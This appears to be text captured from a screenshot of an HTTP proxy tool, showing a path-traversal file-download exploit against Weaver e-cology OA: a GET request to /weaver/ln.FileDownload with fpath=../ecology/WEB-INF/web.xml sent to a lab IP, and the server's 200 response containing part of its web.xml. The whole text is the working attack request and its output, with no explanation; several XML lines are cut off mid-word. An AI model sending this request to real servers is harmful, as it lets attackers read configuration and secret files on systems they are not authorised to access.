 Request
Raw
Params
Headers
Hex
GET /weaver/ln.FileDownload?fpath=../ecology/WEB-INF/web.xml HTTP/1.1
Host: 192.168.111.130
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: Idea-622d2dfc=182275ea-732a-4985-8365-1045cdfc04fa
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
XML
HTTP/1.1 200 OK
Server: Resin/3.1.8
Cache-Control: private
Content-disposition: attachment; filename=web.xml.license
Set-Cookie: JSESSIONID=abcdT5eaNfghEgSOMQyXw; path=/
Content-Type: application/octet-stream; charset=UTF-8
Connection: close
Date: Sat, 03 Aug 2019 18:07:39 GMT
Content-Length: 15043
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Applicati
"http://java.sun.com/j2ee/dtds/web-app_2_2.dtd">
<web-app>
<!--
<filter>
<filter-name>CompressingFilter</filter-name>
<filter-class>com.planetj.servlet.filter.compression.C
<init-param>
<param-name>includeContentTypes</param-name>
<param-value>text/html,text/xml,text/css,text/
</init-param>
</filter>
<filter-mapping>
<filter-name>CompressingFilter</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>
-->
<filter>
<filter-name>encodingFilter</filter-name>
<filter-class>org.springframework.web.filter.CharacterEncodingF
<init-param>
<param-name>encoding</param-name>
<param-value>UTF-8</param-value>
</init-param>
</filter>
<filter>